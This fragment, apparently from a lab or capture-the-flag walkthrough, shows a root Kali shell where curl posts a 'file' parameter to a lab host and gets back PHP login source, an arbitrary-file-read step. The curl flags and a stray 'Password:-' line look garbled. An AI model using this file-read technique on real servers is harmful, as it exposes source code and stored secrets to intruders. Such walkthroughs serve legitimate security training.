 ┌──(root㉿kali)-[~]
└─# curl http://10.10.10.17/test -H POST -d "file=index.php"
<?php
session_start();
Password:-
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
        $_SESSION['logged']='';
}
if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
{
        echo "you are logged in :)";
        header('Location: panel.php', true, 302);
}